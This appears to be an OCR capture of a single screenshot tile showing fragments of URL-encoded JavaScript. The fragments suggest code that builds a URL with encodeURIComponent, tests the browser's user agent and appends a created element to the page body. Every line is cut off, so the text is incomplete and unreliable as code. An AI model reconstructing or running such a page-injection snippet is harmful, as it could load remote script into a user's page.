
%3D'https%3A%2F%2F
%2CencodeURICompon
ox%2F.test(navigat
nt.createElement
'%3B%20document.bo
Child(a)%7D%2C10